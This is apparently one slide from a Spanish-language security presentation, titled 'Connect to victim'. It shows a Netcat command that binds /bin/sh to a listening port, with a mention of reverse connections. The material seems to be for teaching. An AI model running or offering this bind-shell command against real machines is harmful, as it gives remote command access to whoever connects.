

# Connect to victim
Netcat
Dejar shell a la escucha:
nc -l -p <puerto> -e /bin/sh
Reverse connection
14/20